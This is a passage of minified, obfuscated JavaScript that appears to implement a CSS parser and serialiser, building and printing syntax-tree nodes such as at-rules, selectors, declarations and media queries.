1:this[e(1976)](),i=li[e(2570)](this);break;case 2:ci[e(2570)](this,1,ni),this[e(1976)](),this[e(210)](),ai[e(2570)](this,ii),i="-"+this[e(1085)](Ot);break;default:ci[e(2570)](this,1,ni),si[e(2570)](this,2,ii),this[e(1976)](),i=this[e(3220)](n+t+1)}}else if(this[e(1601)]===Lt){const t=this[e(786)](this[e(3065)]),o=t===ei||t===ni;let s=this[e(3065)]+o;for(;s<this[e(1793)]&&Kt(this[e(786)](s));s++);s===this[e(3065)]+o&&this[e(1775)](e(3045),this[e(3065)]+o),ci[e(2570)](this,s-this[e(3065)],ri),r=this[e(627)](n,s),s+1===this[e(1793)]?(this[e(1976)](),i=li[e(2570)](this)):(ci[e(2570)](this,s-this[e(3065)]+1,ni),s+2===this[e(1793)]?(this[e(1976)](),this[e(210)](),ai[e(2570)](this,ii),i="-"+this[e(1085)](Ot)):(si[e(2570)](this,s-this[e(3065)]+2,ii),this[e(1976)](),i=this[e(3220)](s+1)))}else this[e(1775)]();return null!==r&&r[e(786)](0)===ei&&(r=r[e(465)](1)),null!==i&&i[e(786)](0)===ei&&(i=i[e(465)](1)),{type:e(1855),loc:this[e(3221)](n,this[e(3065)]),a:r,b:i}}function mi(e){const n=t;if(e.a){const t=("+1"===e.a||"1"===e.a?"n":"-1"===e.a&&"-n")||e.a+"n";if(e.b){const r="-"===e.b[0]||"+"===e.b[0]?e.b:"+"+e.b;this[n(778)](t+r)}else this[n(778)](t)}else this[n(778)](e.b)}function pi(){const e=t;return this[e(1612)](this[e(630)],!0)}function fi(){const e=t;for(let t,n=1;t=this[e(973)](n);n++){if(t===Gt)return!0;if(t===Jt||t===Ct)return!1}return!1}const gi=t(870),bi=t(1222),wi={name:String,prelude:[t(1539),t(1612),null],block:[t(2818),null]};function vi(e=!1){const n=t,r=this[n(3065)];let i,o,s=null,a=null;switch(this[n(2309)](Ct),i=this[n(3220)](r+1),o=i[n(2604)](),this[n(210)](),!1===this[n(511)]&&this[n(1601)]!==Jt&&this[n(1601)]!==Dt&&(s=this[n(192)]?this[n(3115)](this[n(1539)][n(955)](this,i,e),pi):pi[n(2570)](this,this[n(937)]),this[n(210)]()),this[n(1601)]){case Dt:this[n(1976)]();break;case Jt:a=hasOwnProperty[n(2570)](this[n(1222)],o)&&n(1409)==typeof this[n(1222)][o][n(2752)]?this[n(1222)][o][n(2752)][n(2570)](this,e):this[n(2818)](fi[n(2570)](this))}return{type:n(870),loc:this[n(3221)](r,this[n(3065)]),name:i,prelude:s,block:a}}function yi(e){const n=t;this[n(1691)](Ct,"@"+e[n(1854)]),null!==e[n(1732)]&&this[n(1934)](e[n(1732)]),e[n(2752)]?this[n(1934)](e[n(2752)]):this[n(1691)](Dt,";")}const xi=t(1539),ki=t(2896),Ai={children:[[]]};function _i(e){const n=t;let r=null;return null!==e&&(e=e[n(2604)]()),this[n(210)](),r=hasOwnProperty[n(2570)](this[n(1222)],e)&&n(1409)==typeof this[n(1222)][e][n(1732)]?this[n(1222)][e][n(1732)][n(2570)](this):this[n(271)](this[n(3155)][n(1539)]),this[n(210)](),!0!==this[n(511)]&&this[n(1601)]!==Jt&&this[n(1601)]!==Dt&&this[n(1775)](n(2792)),{type:n(1539),loc:this[n(3127)](r),children:r}}function zi(e){this[t(1773)](e)}const Si=36,Ei=42,Mi=61,Ti=94,Ci=124,Ni=126;function qi(){const e=t;this[e(511)]&&this[e(1775)](e(766));const n=this[e(3065)];let r=!1;return this[e(1150)](Ei)?(r=!0,this[e(1976)]()):this[e(1150)](Ci)||this[e(2309)](Mt),this[e(1150)](Ci)?this[e(786)](this[e(3065)]+1)!==Mi?(this[e(1976)](),this[e(2309)](Mt)):r&&this[e(1775)](e(1219),this[e(1793)]):r&&this[e(1775)](e(2427)),{type:e(579),loc:this[e(3221)](n,this[e(3065)]),name:this[e(3220)](n)}}function Zi(){const e=t,n=this[e(3065)],r=this[e(786)](n);return r!==Mi&&r!==Ni&&r!==Ti&&r!==Si&&r!==Ei&&r!==Ci&&this[e(1775)](e(1819)),this[e(1976)](),r!==Mi&&(this[e(1150)](Mi)||this[e(1775)](e(2890)),this[e(1976)]()),this[e(3220)](n)}const Wi=t(708),Oi={name:t(579),matcher:[String,null],value:[t(1979),t(579),null],flags:[String,null]};function ji(){const e=t,n=this[e(3065)];let r,i=null,o=null,s=null;return this[e(2309)](Pt),this[e(210)](),r=qi[e(2570)](this),this[e(210)](),this[e(1601)]!==Bt&&(this[e(1601)]!==Mt&&(i=Zi[e(2570)](this),this[e(210)](),o=this[e(1601)]===qt?this[e(1979)]():this[e(579)](),this[e(210)]()),this[e(1601)]===Mt&&(s=this[e(1085)](Mt),this[e(210)]())),this[e(2309)](Bt),{type:e(708),loc:this[e(3221)](n,this[e(3065)]),name:r,matcher:i,value:o,flags:s}}function Li(e){const n=t;this[n(1691)](Wt,"["),this[n(1934)](e[n(1854)]),null!==e[n(848)]&&(this[n(778)](e[n(848)]),this[n(1934)](e[n(965)])),null!==e[n(2568)]&&this[n(1691)](Mt,e[n(2568)]),this[n(1691)](Wt,"]")}const Ii=38;function Ui(){return this[t(1612)](null,!0)}function Fi(){const e=t;return this[e(3115)](this[e(1553)],Ui)}function Ri(){const e=t;return this[e(1612)](this[e(1390)],!0)}function Di(){const e=t;if(this[e(1601)]===Dt)return Ri[e(2570)](this,this[e(937)]);const n=this[e(3115)](this[e(1947)],Ri);return this[e(1601)]===Dt&&this[e(1976)](),n}const Hi=t(2818),Pi=t(2752),Bi={children:[[t(870),t(1553),t(1947)]]};function Vi(e){const n=t,r=e?Di:Fi,i=this[n(3065)];let o=this[n(2983)]();this[n(2309)](Jt);t:for(;!this[n(511)];)switch(this[n(1601)]){case Gt:break t;case It:case Yt:this[n(1976)]();break;case Ct:o[n(2731)](this[n(3115)](this[n(870)][n(955)](this,e),Ui));break;default:e&&this[n(1150)](Ii)?o[n(2731)](Fi[n(2570)](this)):o[n(2731)](r[n(2570)](this))}return this[n(511)]||this[n(2309)](Gt),{type:n(2818),loc:this[n(3221)](i,this[n(3065)]),children:o}}function Xi(e){const n=t;this[n(1691)](Jt,"{"),this[n(1773)](e,(t=>{const e=n;e(1947)===t[e(2859)]&&this[e(1691)](Dt,";")})),this[n(1691)](Gt,"}")}const Ji=t(2758),Gi={children:[[]]};function Yi(e,n){const r=t,i=this[r(3065)];let o=null;return this[r(2309)](Pt),o=e[r(2570)](this,n),this[r(511)]||this[r(2309)](Bt),{type:r(2758),loc:this[r(3221)](i,this[r(3065)]),children:o}}function Qi(e){const n=t;this[n(1691)](Wt,"["),this[n(1773)](e),this[n(1691)](Wt,"]")}const Ki=t(1296),$i=[];function to(){const e=t,n=this[e(3065)];return this[e(2309)](Ft),{type:e(1296),loc:this[e(3221)](n,this[e(3065)])}}function eo(){const e=t;this[e(1691)](Ft,e(1935))}const no=t(518),ro=[];function io(){const e=t,n=this[e(3065)];return this[e(2309)](Ut),{type:e(518),loc:this[e(3221)](n,this[e(3065)])}}function oo(){const e=t;this[e(1691)](Ut,e(201))}const so=46,ao=t(2484),co={name:String};function lo(){const e=t;return this[e(1377)](so),{type:e(2484),loc:this[e(3221)](this[e(3065)]-1,this[e(1793)]),name:this[e(1085)](Mt)}}function uo(e){const n=t;this[n(1691)](Wt,"."),this[n(1691)](Mt,e[n(1854)])}const ho=43,mo=47,po=62,fo=126,go=t(2732),bo={name:String};function wo(){const e=t,n=this[e(3065)];let r;switch(this[e(1601)]){case It:r=" ";break;case Wt:switch(this[e(786)](this[e(3065)])){case po:case ho:case fo:this[e(1976)]();break;case mo:this[e(1976)](),this[e(2613)](e(409)),this[e(1377)](mo);break;default:this[e(1775)](e(615))}r=this[e(3220)](n)}return{type:e(2732),loc:this[e(3221)](n,this[e(3065)]),name:r}}function vo(e){const n=t;this[n(778)](e[n(1854)])}const yo=42,xo=47,ko=t(2325),Ao={value:String};function _o(){const e=t,n=this[e(3065)];let r=this[e(1793)];return this[e(2309)](Yt),r-n+2>=2&&this[e(786)](r-2)===yo&&this[e(786)](r-1)===xo&&(r-=2),{type:e(2325),loc:this[e(3221)](n,this[e(3065)]),value:this[e(627)](n+2,r)}}function zo(e){const n=t;this[n(1691)](Yt,"/*"+e[n(965)]+"*/")}const So=new Set([Rt,Xt,Et]),Eo=t(772),Mo={kind:String,children:[[t(579),t(2637),t(1177),t(323),t(1669)]]};function To(e){const n=t;return this[n(2115)](1)===Mt&&So[n(747)](this[n(2115)](2))?this[n(2637)](e):this[n(323)](e)}const Co={media:To,container:To,supports(){return this[t(1669)]()}};function No(e=t(1200)){const n=t,r=this[n(2983)]();t:for(;!this[n(511)];)switch(this[n(1601)]){case Yt:case It:this[n(1976)]();continue;case Mt:r[n(2731)](this[n(579)]());break;case Vt:{let t=this[n(3115)]((()=>Co[e][n(2570)](this,e)),(()=>null));t||(t=this[n(3115)]((()=>{const t=n;this[t(2309)](Vt);const r=this[t(772)](e);return this[t(2309)](Xt),r}),(()=>this[n(2994)](e)))),r[n(2731)](t);break}case Tt:{let t=this[n(3115)]((()=>this[n(1177)](e)),(()=>null));t||(t=this[n(2994)](e)),r[n(2731)](t);break}default:break t}return r[n(3022)]&&this[n(1775)](n(626)),{type:n(772),loc:this[n(3127)](r),kind:e,children:r}}function qo(e){const n=t;e[n(1773)][n(2314)]((t=>{const e=n;e(772)===t[e(2859)]?(this[e(1691)](Vt,"("),this[e(1934)](t),this[e(1691)](Xt,")")):this[e(1934)](t)}))}const Zo=33,Wo=35,Oo=36,jo=38,Lo=42,Io=43,Uo=47;function Fo(){const e=t;return this[e(1612)](this[e(2631)],!0)}function Ro(){const e=t;return this[e(1612)](this[e(2631)],!1)}function Do(){const e=t,n=this[e(937)],r=this[e(3073)]();return e(1612)!==r[e(2859)]&&!1===this[e(511)]&&this[e(1601)]!==Dt&&!1===this[e(1150)](Zo)&&!1===this[e(574)](n)&&this[e(1775)](),r}const Ho=t(1947),Po=t(2083),Bo={important:[Boolean,String],property:String,value:[t(3073),t(1612)]};function Vo(){const e=t,n=this[e(3065)],r=this[e(937)],i=Jo[e(2570)](this),o=yn(i),s=o?this[e(2553)]:this[e(2912)],a=o?Ro:Fo;let c,l=!1;this[e(210)](),this[e(2309)](Rt);const u=this[e(937)];if(o||this[e(210)](),c=s?this[e(3115)](Do,a):a[e(2570)](this,this[e(937)]),o&&e(3073)===c[e(2859)]&&c[e(1773)][e(3022)])for(let t=u-this[e(937)];t<=0;t++)if(this[e(973)](t)===It){c[e(1773)][e(1806)]({type:e(1756),loc:null,value:" "});break}return this[e(1150)](Zo)&&(l=Go[e(2570)](this),this[e(210)]()),!1===this[e(511)]&&this[e(1601)]!==Dt&&!1===this[e(574)](r)&&this[e(1775)](),{type:e(1947),loc:this[e(3221)](n,this[e(3065)]),important:l,property:i,value:c}}function Xo(e){const n=t;this[n(1691)](Mt,e[n(1862)]),this[n(1691)](Rt,":"),this[n(1934)](e[n(965)]),e[n(3165)]&&(this[n(1691)](Wt,"!"),this[n(1691)](Mt,!0===e[n(3165)]?n(3165):e[n(3165)]))}function Jo(){const e=t,n=this[e(3065)];if(this[e(1601)]===Wt)switch(this[e(786)](this[e(3065)])){case Lo:case Oo:case Io:case Wo:case jo:this[e(1976)]();break;case Uo:this[e(1976)](),this[e(1150)](Uo)&&this[e(1976)]()}return this[e(1601)]===Nt?this[e(2309)](Nt):this[e(2309)](Mt),this[e(3220)](n)}function Go(){const e=t;this[e(2309)](Wt),this[e(210)]();const n=this[e(1085)](Mt);return e(3165)===n||n}const Yo=38;function Qo(){const e=t;return this[e(1612)](this[e(1390)],!0)}const Ko=t(1458),$o={children:[[t(1947),t(870),t(1553)]]};function ts(){const e=t,n=this[e(2983)]();for(;!this[e(511)];)switch(this[e(1601)]){case It:case Yt:case Dt:this[e(1976)]();break;case Ct:n[e(2731)](this[e(3115)](this[e(870)][e(955)](this,!0),Qo));break;default:this[e(1150)](Yo)?n[e(2731)](this[e(3115)](this[e(1553)],Qo)):n[e(2731)](this[e(3115)](this[e(1947)],Qo))}return{type:e(1458),loc:this[e(3127)](n),children:n}}function es(e){const n=t;this[n(1773)](e,(t=>{const e=n;e(1947)===t[e(2859)]&&this[e(1691)](Dt,";")}))}const ns=t(1720),rs={value:String,unit:String};function is(){const e=t,n=this[e(3065)],r=this[e(1587)](Lt);return{type:e(1720),loc:this[e(3221)](n,this[e(3065)]),value:r,unit:this[e(627)](n+r[e(1311)],this[e(3065)])}}function os(e){const n=t;this[n(1691)](Lt,e[n(965)]+e[n(1178)])}const ss=47,as=t(2637),cs={kind:String,name:String,value:[t(579),t(1489),t(1720),t(1809),t(629),null]};function ls(e){const n=t,r=this[n(3065)];let i,o=null;if(this[n(2309)](Vt),this[n(210)](),i=this[n(1085)](Mt),this[n(210)](),this[n(1601)]!==Xt){switch(this[n(2309)](Rt),this[n(210)](),this[n(1601)]){case Ot:o=this[n(874)](1)===Wt?this[n(1809)]():this[n(1489)]();break;case Lt:o=this[n(1720)]();break;case Mt:o=this[n(579)]();break;case Tt:o=this[n(3115)]((()=>{const t=n,e=this[t(629)](this[t(271)],this[t(3155)][t(3073)]);return this[t(210)](),this[t(1150)](ss)&&this[t(1775)](),e}),(()=>this[n(1809)]()));break;default:this[n(1775)](n(1833))}this[n(210)]()}return this[n(511)]||this[n(2309)](Xt),{type:n(2637),loc:this[n(3221)](r,this[n(3065)]),kind:e,name:i,value:o}}function us(e){const n=t;this[n(1691)](Vt,"("),this[n(1691)](Mt,e[n(1854)]),null!==e[n(965)]&&(this[n(1691)](Rt,":"),this[n(1934)](e[n(965)])),this[n(1691)](Xt,")")}const ds=t(1177),hs={kind:String,feature:String,value:[t(1947),t(2659)]};function ms(e,n){const r=t,i=(this[r(1138)][e]||{})[n];return r(1409)!=typeof i&&this[r(1775)](r(2186)+n+"()"),i}function ps(e=t(1871)){const n=t,r=this[n(3065)],i=this[n(1159)](),o=ms[n(2570)](this,e,i[n(2604)]());this[n(210)]();const s=this[n(3115)]((()=>{const t=n,e=this[t(937)],r=o[t(2570)](this);return!1===this[t(511)]&&!1===this[t(574)](e)&&this[t(1775)](),r}),(()=>this[n(1612)](null,!1)));return this[n(511)]||this[n(2309)](Xt),{type:n(1177),loc:this[n(3221)](r,this[n(3065)]),kind:e,feature:i,value:s}}function fs(e){const n=t;this[n(1691)](Tt,e[n(2675)]+"("),this[n(1934)](e[n(965)]),this[n(1691)](Xt,")")}const gs=47,bs=60,ws=61,vs=62,ys=t(323),xs={kind:String,left:[t(579),t(1489),t(1720),t(1809),t(629)],leftComparison:String,middle:[t(579),t(1489),t(1720),t(1809),t(629)],rightComparison:[String,null],right:[t(579),t(1489),t(1720),t(1809),t(629),null]};function ks(){const e=t;switch(this[e(210)](),this[e(1601)]){case Ot:return this[e(1150)](gs,this[e(1252)](1))?this[e(1809)]():this[e(1489)]();case Lt:return this[e(1720)]();case Mt:return this[e(579)]();case Tt:return this[e(3115)]((()=>{const t=e,n=this[t(629)](this[t(271)],this[t(3155)][t(3073)]);return this[t(210)](),this[t(1150)](gs)&&this[t(1775)](),n}),(()=>this[e(1809)]()));default:this[e(1775)](e(1833))}}function As(e){const n=t;if(this[n(210)](),this[n(1150)](bs)||this[n(1150)](vs)){const t=this[n(963)][this[n(3065)]];return this[n(1976)](),this[n(1150)](ws)?(this[n(1976)](),t+"="):t}if(this[n(1150)](ws))return"=";this[n(1775)](n(1075)+(e?n(2406):"")+n(2700))}function _s(e=t(1871)){const n=t,r=this[n(3065)];this[n(210)](),this[n(2309)](Vt);const i=ks[n(2570)](this),o=As[n(2570)](this,n(579)===i[n(2859)]),s=ks[n(2570)](this);let a=null,c=null;return this[n(874)](0)!==Xt&&(a=As[n(2570)](this),c=ks[n(2570)](this)),this[n(210)](),this[n(2309)](Xt),{type:n(323),loc:this[n(3221)](r,this[n(3065)]),kind:e,left:i,leftComparison:o,middle:s,rightComparison:a,right:c}}function zs(e){const n=t;this[n(1691)](Vt,"("),this[n(1934)](e[n(2565)]),this[n(778)](e[n(2334)]),this[n(1934)](e[n(3002)]),e[n(949)]&&(this[n(778)](e[n(784)]),this[n(1934)](e[n(949)])),this[n(1691)](Xt,")")}const Ss=t(629),Es=t(1409),Ms={name:String,children:[[]]};function Ts(e,n){const r=t,i=this[r(3065)],o=this[r(1159)](),s=o[r(2604)]();let a;return a=n[r(3035)](s)?n[s][r(2570)](this,n):e[r(2570)](this,n),this[r(511)]||this[r(2309)](Xt),{type:r(629),loc:this[r(3221)](i,this[r(3065)]),name:o,children:a}}function Cs(e){const n=t;this[n(1691)](Tt,e[n(1854)]+"("),this[n(1773)](e),this[n(1691)](Xt,")")}const Ns=t(2994),qs={kind:String,function:[String,null],children:[[]]};function Zs(e){const n=t,r=this[n(3065)];let i=null;this[n(1601)]===Tt?i=this[n(1159)]():this[n(2309)](Vt);const o=this[n(3115)]((()=>{const t=n,e=this[t(937)],r=this[t(271)](this[t(3155)][t(3073)]);return!1===this[t(511)]&&!1===this[t(574)](e)&&this[t(1775)](),r}),(()=>this[n(2152)](this[n(1612)](null,!1))));return this[n(511)]||this[n(2309)](Xt),{type:n(2994),loc:this[n(3221)](r,this[n(3065)]),kind:e,function:i,children:o}}function Ws(e){const n=t;e[n(1409)]?this[n(1691)](Tt,e[n(1409)]+"("):this[n(1691)](Vt,"("),this[n(1773)](e),this[n(1691)](Xt,")")}const Os=t(1054),js=t(1556),Ls={value:String};function Is(){const e=t,n=this[e(3065)];return this[e(2309)](Nt),{type:e(1556),loc:this[e(3221)](n,this[e(3065)]),value:this[e(3220)](n+1)}}function Us(e){const n=t;this[n(1691)](Nt,"#"+e[n(965)])}const Fs=t(579),Rs={name:String};function Ds(){const e=t;return{type:e(579),loc:this[e(3221)](this[e(3065)],this[e(1793)]),name:this[e(1085)](Mt)}}function Hs(e){const n=t;this[n(1691)](Mt,e[n(1854)])}const Ps=t(2405),Bs={name:String};function Vs(){const e=t,n=this[e(3065)];return this[e(2309)](Nt),{type:e(2405),loc:this[e(3221)](n,this[e(3065)]),name:this[e(3220)](n+1)}}function Xs(e){const n=t;this[n(1691)](Wt,"#"+e[n(1854)])}const Js=46,Gs=t(239),Ys={name:String};function Qs(){const e=t;let n=this[e(3065)],r=this[e(1085)](Mt);for(;this[e(1150)](Js);)this[e(2309)](Wt),r+="."+this[e(1085)](Mt);return{type:e(239),loc:this[e(3221)](n,this[e(3065)]),name:r}}function Ks(e){const n=t;this[n(778)](e[n(1854)])}const $s=t(338),ta={children:[[t(239)]]};function ea(){const e=t,n=this[e(2983)]();for(this[e(210)]();!this[e(511)]&&(n[e(2731)](this[e(239)]()),this[e(2115)](0)===Ht);)this[e(210)](),this[e(1976)](),this[e(210)]();return{type:e(338),loc:this[e(3127)](n),children:n}}function na(e){const n=t;this[n(1773)](e,(()=>this[n(1691)](Ht,",")))}const ra=t(1905),ia={modifier:[String,null],mediaType:[String,null],condition:[t(772),null]};function oa(){const e=t,n=this[e(3065)];let r=null,i=null,o=null;if(this[e(210)](),this[e(1601)]===Mt&&this[e(2115)](1)!==Vt){const t=this[e(1085)](Mt),n=t[e(2604)]();switch(e(380)===n||e(307)===n?(this[e(210)](),r=n,i=this[e(1085)](Mt)):i=t,this[e(2115)](0)){case Mt:this[e(210)](),this[e(2613)](e(256)),o=this[e(772)](e(1200));break;case Jt:case Dt:case Ht:case Et:break;default:this[e(1775)](e(1426))}}else switch(this[e(1601)]){case Mt:case Vt:case Tt:o=this[e(772)](e(1200));break;case Jt:case Dt:case Et:break;default:this[e(1775)](e(1426))}return{type:e(1905),loc:this[e(3221)](n,this[e(3065)]),modifier:r,mediaType:i,condition:o}}function sa(e){const n=t;e[n(841)]?(e[n(2108)]&&this[n(1691)](Mt,e[n(2108)]),this[n(1691)](Mt,e[n(841)]),e[n(2866)]&&(this[n(1691)](Mt,n(256)),this[n(1934)](e[n(2866)]))):e[n(2866)]&&this[n(1934)](e[n(2866)])}const aa=t(1764),ca={children:[[t(1905)]]};function la(){const e=t,n=this[e(2983)]();for(this[e(210)]();!this[e(511)]&&(n[e(2731)](this[e(1905)]()),this[e(1601)]===Ht);)this[e(1976)]();return{type:e(1764),loc:this[e(3127)](n),children:n}}function ua(e){const n=t;this[n(1773)](e,(()=>this[n(1691)](Ht,",")))}const da=38,ha=t(2273),ma={};function pa(){const e=t,n=this[e(3065)];return this[e(1377)](da),{type:e(2273),loc:this[e(3221)](n,this[e(3065)])}}function fa(){this[t(1691)](Wt,"&")}const ga=t(1743),ba={nth:[t(1855),t(579)],selector:[t(1088),null]};function wa(){const e=t;this[e(210)]();const n=this[e(3065)];let r,i=n,o=null;return r=this[e(2926)](0,e(2102))||this[e(2926)](0,e(1258))?this[e(579)]():this[e(1855)](),i=this[e(3065)],this[e(210)](),this[e(2926)](0,"of")&&(this[e(1976)](),o=this[e(1088)](),i=this[e(3065)]),{type:e(1743),loc:this[e(3221)](n,i),nth:r,selector:o}}function va(e){const n=t;this[n(1934)](e[n(1933)]),null!==e[n(1668)]&&(this[n(1691)](Mt,"of"),this[n(1934)](e[n(1668)]))}const ya=t(1489),xa={value:String};function ka(){const e=t;return{type:e(1489),loc:this[e(3221)](this[e(3065)],this[e(1793)]),value:this[e(1085)](Ot)}}function Aa(e){const n=t;this[n(1691)](Ot,e[n(965)])}const _a=t(3077),za={value:String};function Sa(){const e=t,n=this[e(3065)];return this[e(1976)](),{type:e(3077),loc:this[e(3221)](n,this[e(3065)]),value:this[e(3220)](n)}}function Ea(e){const n=t;this[n(778)](e[n(965)])}const Ma=t(2415),Ta={children:[[]]};function Ca(e,n){const r=t,i=this[r(3065)];let o=null;return this[r(2309)](Vt),o=e[r(2570)](this,n),this[r(511)]||this[r(2309)](Xt),{type:r(2415),loc:this[r(3221)](i,this[r(3065)]),children:o}}function Na(e){const n=t;this[n(1691)](Vt,"("),this[n(1773)](e),this[n(1691)](Xt,")")}const qa=t(2047),Za={value:String};function Wa(){const e=t;return{type:e(2047),loc:this[e(3221)](this[e(3065)],this[e(1793)]),value:this[e(1587)](jt)}}function Oa(e){const n=t;this[n(1691)](jt,e[n(965)]+"%")}const ja=t(899),La=t(1409),Ia={name:String,children:[[t(1612)],null]};function Ua(){const e=t,n=this[e(3065)];let r,i,o=null;return this[e(2309)](Rt),this[e(1601)]===Tt?(r=this[e(1159)](),i=r[e(2604)](),this[e(874)](0)==Xt?o=this[e(2983)]():hasOwnProperty[e(2570)](this[e(1066)],i)?(this[e(210)](),o=this[e(1066)][i][e(2570)](this),this[e(210)]()):(o=this[e(2983)](),o[e(2731)](this[e(1612)](null,!1))),this[e(2309)](Xt)):r=this[e(1085)](Mt),{type:e(899),loc:this[e(3221)](n,this[e(3065)]),name:r,children:o}}function Fa(e){const n=t;this[n(1691)](Rt,":"),null===e[n(1773)]?this[n(1691)](Mt,e[n(1854)]):(this[n(1691)](Tt,e[n(1854)]+"("),this[n(1773)](e),this[n(1691)](Xt,")"))}const Ra=t(2976),Da=t(1409),Ha={name:String,children:[[t(1612)],null]};function Pa(){const e=t,n=this[e(3065)];let r,i,o=null;return this[e(2309)](Rt),this[e(2309)](Rt),this[e(1601)]===Tt?(r=this[e(1159)](),i=r[e(2604)](),this[e(874)](0)==Xt?o=this[e(2983)]():hasOwnProperty[e(2570)](this[e(1066)],i)?(this[e(210)](),o=this[e(1066)][i][e(2570)](this),this[e(210)]()):(o=this[e(2983)](),o[e(2731)](this[e(1612)](null,!1))),this[e(2309)](Xt)):r=this[e(1085)](Mt),{type:e(2976),loc:this[e(3221)](n,this[e(3065)]),name:r,children:o}}function Ba(e){const n=t;this[n(1691)](Rt,":"),this[n(1691)](Rt,":"),null===e[n(1773)]?this[n(1691)](Mt,e[n(1854)]):(this[n(1691)](Tt,e[n(1854)]+"("),this[n(1773)](e),this[n(1691)](Xt,")"))}const Va=47;function Xa(){const e=t;switch(this[e(210)](),this[e(1601)]){case Ot:return this[e(1489)]();case Tt:return this[e(629)](this[e(271)],this[e(3155)][e(3073)]);default:this[e(1775)](e(1384))}}const Ja=t(1809),Ga={left:[t(1489),t(629)],right:[t(1489),t(629),null]};function Ya(){const e=t,n=this[e(3065)],r=Xa[e(2570)](this);let i=null;return this[e(210)](),this[e(1150)](Va)&&(this[e(1377)](Va),i=Xa[e(2570)](this)),{type:e(1809),loc:this[e(3221)](n,this[e(3065)]),left:r,right:i}}function Qa(e){const n=t;this[n(1934)](e[n(2565)]),this[n(1691)](Wt,"/"),e[n(949)]?this[n(1934)](e[n(949)]):this[n(1934)](Ot,1)}function Ka(){const e=t;return this[e(937)]>0&&this[e(973)](-1)===It?this[e(937)]>1?this[e(481)](this[e(937)]-1):this[e(991)]:this[e(3065)]}const $a=t(1612),tc={value:String};function ec(e,n){const r=t,i=this[r(481)](this[r(937)]);let o;return this[r(616)](this[r(937)],e||this[r(603)]),o=n&&this[r(3065)]>i?Ka[r(2570)](this):this[r(3065)],{type:r(1612),loc:this[r(3221)](i,o),value:this[r(627)](i,o)}}function nc(e){const n=t;this[n(778)](e[n(965)])}function rc(){const e=t;return this[e(1612)](this[e(1197)],!0)}function ic(){const e=t,n=this[e(1088)]();return e(1612)!==n[e(2859)]&&!1===this[e(511)]&&this[e(1601)]!==Jt&&this[e(1775)](),n}const oc=t(1553),sc=t(857),ac={prelude:[t(1088),t(1612)],block:[t(2818)]};function cc(){const e=t,n=this[e(937)],r=this[e(3065)];let i,o;return i=this[e(1655)]?this[e(3115)](ic,rc):rc[e(2570)](this,n),o=this[e(2818)](!0),{type:e(1553),loc:this[e(3221)](r,this[e(3065)]),prelude:i,block:o}}function lc(e){const n=t;this[n(1934)](e[n(1732)]),this[n(1934)](e[n(2752)])}const uc=t(2278),dc={root:[t(1088),t(1612),null],limit:[t(1088),t(1612),null]};function hc(){const e=t;let n=null,r=null;this[e(210)]();const i=this[e(3065)];return this[e(1601)]===Vt&&(this[e(1976)](),this[e(210)](),n=this[e(3115)](this[e(1088)],(()=>this[e(1612)](!1,!0))),this[e(210)](),this[e(2309)](Xt)),this[e(874)](0)===Mt&&(this[e(210)](),this[e(2613)]("to"),this[e(210)](),this[e(2309)](Vt),this[e(210)](),r=this[e(3115)](this[e(1088)],(()=>this[e(1612)](!1,!0))),this[e(210)](),this[e(2309)](Xt)),{type:e(2278),loc:this[e(3221)](i,this[e(3065)]),root:n,limit:r}}function mc(e){const n=t;e[n(1957)]&&(this[n(1691)](Vt,"("),this[n(1934)](e[n(1957)]),this[n(1691)](Xt,")")),e[n(3037)]&&(this[n(1691)](Mt,"to"),this[n(1691)](Vt,"("),this[n(1934)](e[n(3037)]),this[n(1691)](Xt,")"))}const pc=t(2659),fc={children:[[t(1443),t(2405),t(2484),t(708),t(899),t(2976),t(2732)]]};function gc(){const e=t,n=this[e(271)](this[e(3155)][e(2659)]);return null===this[e(2537)](n)&&this[e(1775)](e(521)),{type:e(2659),loc:this[e(3127)](n),children:n}}function bc(e){this[t(1773)](e)}const wc=t(1088),vc=t(1668),yc={children:[[t(2659),t(1612)]]};function xc(){const e=t,n=this[e(2983)]();for(;!this[e(511)]&&(n[e(2731)](this[e(2659)]()),this[e(1601)]===Ht);)this[e(1976)]();return{type:e(1088),loc:this[e(3127)](n),children:n}}function kc(e){const n=t;this[n(1773)](e,(()=>this[n(1691)](Ht,",")))}const Ac=92,_c=34,zc=39;function Sc(e){const n=t,r=e[n(1311)],i=e[n(786)](0),o=i===_c||i===zc?1:0,s=1===o&&r>1&&e[n(786)](r-1)===i?r-2:r-1;let a="";for(let t=o;t<=s;t++){let i=e[n(786)](t);if(i===Ac){if(t===s){t!==r-1&&(a=e[n(465)](t+1));break}if(i=e[n(786)](++t),se(Ac,i)){const r=t-1,i=ve(e,r);t=i-1,a+=Ae(e[n(627)](r+1,i))}else 13===i&&10===e[n(786)](t+1)&&t++}else a+=e[t]}return a}const Ec=t(1979),Mc={value:String};function Tc(){const e=t;return{type:e(1979),loc:this[e(3221)](this[e(3065)],this[e(1793)]),value:Sc(this[e(1085)](qt))}}function Cc(e){const n=t;this[n(1691)](qt,function(t){const e=n,r=_c;let i="",o=!1;for(let n=0;n<t[e(1311)];n++){const s=t[e(786)](n);0!==s?s<=31||127===s?(i+="\\"+s[e(1120)](16),o=!0):s===r||s===Ac?(i+="\\"+t[e(3051)](n),o=!1):(o&&($t(s)||oe(s))&&(i+=" "),i+=t[e(3051)](n),o=!1):i+="�"}return'"'+i+'"'}(e[n(965)]))}const Nc=33;function qc(){return this[t(1612)](null,!1)}const Zc=t(1191),Wc=t(1578),Oc={children:[[t(2325),t(518),t(1296),t(870),t(1553),t(1612)]]};function jc(){const e=t,n=this[e(3065)],r=this[e(2983)]();let i;for(;!this[e(511)];){switch(this[e(1601)]){case It:this[e(1976)]();continue;case Yt:if(this[e(786)](this[e(3065)]+2)!==Nc){this[e(1976)]();continue}i=this[e(2325)]();break;case Ut:i=this[e(518)]();break;case Ft:i=this[e(1296)]();break;case Ct:i=this[e(3115)](this[e(870)],qc);break;default:i=this[e(3115)](this[e(1553)],qc)}r[e(2731)](i)}return{type:e(1191),loc:this[e(3221)](n,this[e(3065)]),children:r}}function Lc(e){this[t(1773)](e)}const Ic=t(1669),Uc={declaration:t(1947)};function Fc(){const e=t,n=this[e(3065)];this[e(2309)](Vt),this[e(210)]();const r=this[e(1947)]();return this[e(511)]||this[e(2309)](Xt),{type:e(1669),loc:this[e(3221)](n,this[e(3065)]),declaration:r}}function Rc(e){const n=t;this[n(1691)](Vt,"("),this[n(1934)](e[n(2083)]),this[n(1691)](Xt,")")}const Dc=42,Hc=124;function Pc(){const e=t;this[e(1601)]!==Mt&&!1===this[e(1150)](Dc)&&this[e(1775)](e(473)),this[e(1976)]()}const Bc=t(1443),Vc={name:String};function 